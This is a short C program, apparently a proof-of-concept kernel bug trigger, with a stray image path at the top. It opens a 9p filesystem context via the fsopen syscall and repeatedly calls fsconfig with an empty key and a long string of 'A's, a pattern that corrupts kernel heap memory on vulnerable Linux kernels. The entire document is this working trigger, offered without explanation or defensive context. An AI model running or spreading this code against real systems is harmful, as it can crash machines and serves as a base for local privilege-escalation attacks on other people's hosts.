 #define _GNU_SOURCE
#include <sys/syscall.h>
#include <stdio.h>
#include <stdlib.h>
#ifndef __NR_fsconfig
#define __NR_fsconfig 431
#endif
#ifndef __NR_fsopen
#define __NR_fsopen 430
#endif
#define FSCONFIG_SET_STRING 1
#define fsopen(name, flags) syscall(__NR_fsopen, name, flags)
#define fsconfig(fd, cmd, key, value, aux) syscall(__NR_fsconfig, fd, cmd, key, value, aux)
int main(void)
{
char* val = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
int fd = 0;
fd = fsopen("9p", 0);
if (fd < 0) {
puts("Opening");
exit(-1);
}
for (int i = 0; i < 5000; i++) {
fsconfig(fd, FSCONFIG_SET_STRING, "\x00", val, 0);
}
return 0;
}